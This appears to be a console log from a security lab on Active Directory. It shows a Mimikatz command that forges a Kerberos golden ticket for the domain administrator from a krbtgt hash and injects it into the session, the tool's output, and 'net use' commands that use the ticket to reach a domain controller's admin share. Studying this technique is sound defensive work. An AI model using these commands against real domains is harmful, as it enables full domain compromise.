 mimikatz(commandline) # kerberos::golden /user:administrator /domain:lab.adsec.com /sid:S-1-5-21-241
5977054-1669499107-2954889997 /krbtgt:10ab0495c48f857db0226ff48cc23f97 /ptt
User : administrator
Domain : lab.adsec.com (LAB)
SID : S-1-5-21-2415977054-1669499107-2954889997
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 10ab0495c48f857db0226ff48cc23f97 - rc4_hmac_nt
Lifetime : 2018/3/20 23:23:27 ; 2028/3/17 23:23:27 ; 2028/3/17 23:23:27
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ lab.adsec.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\adsec>net use \\labdc01.lab.adsec.com\admin$
命令成功完成。
C:\adsec>net use \\win2016-dc01.adsec.com\admin$
密码在 \\win2016-dc01.adsec.com\admin$ 无效。